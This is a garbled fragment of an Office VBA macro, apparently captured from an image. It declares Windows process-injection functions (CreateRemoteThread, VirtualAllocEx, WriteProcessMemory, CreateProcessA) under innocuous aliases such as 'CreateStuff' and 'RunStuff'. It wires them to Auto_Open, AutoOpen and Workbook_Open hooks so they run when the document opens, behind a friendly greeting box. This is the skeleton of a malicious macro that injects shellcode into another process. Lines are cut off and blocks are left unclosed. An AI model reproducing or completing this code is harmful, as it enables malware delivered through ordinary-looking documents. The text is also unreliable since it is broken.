 (通用) Workbook_Open
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProc
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess A
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProce
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicatio
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long,
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Lo
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As
#End If
Sub Auto_Open()
MsgBox ("欢迎您~")
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
ChaBug